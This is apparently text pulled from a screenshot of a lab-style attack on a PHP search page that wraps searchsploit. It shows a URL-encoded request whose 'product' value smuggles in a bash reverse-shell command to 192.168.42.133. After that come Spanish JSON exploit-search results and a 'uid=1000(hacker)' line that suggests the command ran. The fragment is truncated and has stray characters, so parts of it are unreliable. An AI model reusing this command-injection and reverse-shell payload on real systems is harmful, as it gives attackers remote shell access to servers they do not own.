 192.168.42.149/exploitQu
192.168.42.149/exploitQuery.php?product=hola%3Bbash%20-c%20%27bash%20-i%20>%26%20%2fdev%2ftcp%2f192%2e168%2e42%2e133%2f4...
3
J
[
"{",
"\t\"BUSCAR\": \"hola\",",
"\t\"EXPLOIT_RUTA_DE_BLOQUEO\": \"\/snap\/searchsploit\/425\/opt\/exploitdb\",",
"\t\"EXPLOTAR_RESULTADOS\": [",
"\t\t{\"Título\":\"Adobe Shockwave Player - Corrupción de memoria en el fragmento 'rcsL'\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/15296\"},",
"\t\t{\"Título\":\"HolaCMS 1.2.x - Inclusión de archivo local 'HTMLtags.php'\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/23027\"},",
"\t\t{\"Título\":\"Módulo de votación HolaCMS 1.2.x\/1.4.x - Corrupción de archivos remotos al atravesar directorios\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\
"\t\t{\"Título\":\"Módulo de votación HolaCMS 1.2\/1.4.x - Corrupción de archivos remotos\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/25217\"},",
"\t\t{\"Título\":\"Editor JCK de Joomla 6.4.4 - Inyección SQL 'principal' (2)\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/49627\"},",
"\t\t{\"Título\":\"Microsoft Office 2010 - Desbordamiento de pila del encabezado '.RTF'\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/17474\"},",
"\t\t{\"Título\":\"Novell eDirectory 8.x - Comando 'edirutil' de la utilidad eMBox\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/31533\"},",
"\t\t{\"Título\":\"OpenCATS 0.9.4 - Ejecución remota de código (RCE)\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/50585\"},",
"\t\t{\"Título\":\"Soholaunch Pro 4.9 r36 - Inclusión remota de archivos\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/2724\"},",
"\t\t{\"Título\":\"Plugin de WordPress Delightful Downloads Jquery File Tree 1.6.6 - Recorrido de ruta\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/49693\"}",
"\t],",
"\t\"DB_PATH_SHELLCODE\": \"\/snap\/searchsploit\/425\/opt\/exploitdb\",",
"\t\"RESULTADOS_SHELLCODE\": [\t]",
"}",
"uid=1000(hacker) gid=1000(hacker) grupos=1000(hacker)"
]